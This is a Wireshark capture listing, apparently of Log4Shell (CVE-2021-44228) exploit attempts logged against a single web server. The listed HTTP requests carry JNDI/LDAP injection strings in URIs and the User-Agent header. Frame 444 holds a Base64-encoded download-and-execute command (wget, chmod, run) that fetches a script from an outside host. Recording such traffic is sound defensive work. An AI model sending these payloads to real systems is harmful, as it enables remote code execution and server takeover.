 log4j-attempts.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
(ip contains "jndi") or (tcp.flags == 0x002 and ip.src == 198.71.247.91)
No. Time Source Destination Protocol Length Info
444 3163.829852 45.137.21.9 198.71.247.91 HTTP 447 POST / HTTP/1.1
9994 72034.474815 161.35.155.230 198.71.247.91 HTTP 278 GET / HTTP/1.1
9998 72034.647559 161.35.155.230 198.71.247.91 HTTP 289 GET /favicon.ico HTTP/1.1
11149 80077.623532 128.199.15.215 198.71.247.91 HTTP 233 GET / HTTP/1.1
11629 84535.729922 128.199.15.215 198.71.247.91 HTTP 249 GET /$%7Bjndi:ldap://http80path.kryptoslogic-cve-2021-44228.com/http80path%7D HTTP/1.1
16071 97934.247752 45.155.205.233 198.71.247.91 HTTP 841 GET /?x=${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xNjI…
16253 99511.100596 20.71.156.146 198.71.247.91 HTTP 222 GET /$%7Bjndi:ldap://45.130.229.168:1389/Exploit%7D HTTP/1.1
17618 109724.083524 177.185.117.129 198.71.247.91 HTTP 208 GET / HTTP/1.1
17627 109724.314824 177.185.117.129 198.71.247.91 HTTP 207 GET / HTTP/1.1
17637 109724.545974 177.185.117.129 198.71.247.91 HTTP 207 GET / HTTP/1.1
17647 109724.768477 177.185.117.129 198.71.247.91 HTTP 207 GET / HTTP/1.1
23395 137405.210282 61.175.202.154 198.71.247.91 HTTP 208 GET / HTTP/1.1
23401 137405.379327 61.175.202.154 198.71.247.91 HTTP 207 GET / HTTP/1.1
23412 137405.593989 61.175.202.154 198.71.247.91 HTTP 207 GET / HTTP/1.1
23422 137405.961784 61.175.202.154 198.71.247.91 HTTP 207 GET / HTTP/1.1
Frame 444: 447 bytes on wire (3576 bits), 447 bytes captured (3576 bits) on interface unknown, id 0
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst: Rebox_f1:fd:6d (00:16:3c:f1:fd:6d)
Internet Protocol Version 4, Src: 45.137.21.9, Dst: 198.71.247.91
Transmission Control Protocol, Src Port: 38790 (38790), Dst Port: http (80), Seq: 1, Ack: 1, Len: 381
Hypertext Transfer Protocol
POST / HTTP/1.1\r\n
User-Agent: ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==}\r\n
Host: 198.71.247.91\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: close\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Response in frame: 446]
[Full request URI: http://198.71.247.91/]
0030 01 f6 66 86 00 00 01
0040 40 e1 50 4f 53 54 20
0050 31 0d 0a 55 73 65 72
0060 7b 6a 6e 64 69 3a 6c
0070 31 33 37 2e 32 31 2e
0080 73 69 63 2f 43 6f 6d
0090 36 34 2f 64 32 64 6c
00a0 69 38 76 4e 6a 49 75
00b0 43 34 79 4e 54 41 76
00c0 32 68 74 62 32 51 67
00d0 32 67 37 4c 69 39 73
00e0 0d 0a 48 6f 73 74 3a
00f0 34 37 2e 39 31 0d 0a
0100 65 78 74 2f 68 74 6d
0110 74 69 6f 6e 2f 78 68
0120 70 70 6c 69 63 61 74
0130 3d 30 2e 39 2c 69 6d
0140 2a 2f 2a 3b 71 3d 30
0150 74 2d 4c 61 6e 67 75
0160 53 2c 65 6e 3b 71 3d
0170 70 74 2d 45 6e 63 6f
0180 70 2c 20 64 65 66 6c
0190 65 63 74 69 6f 6e 3a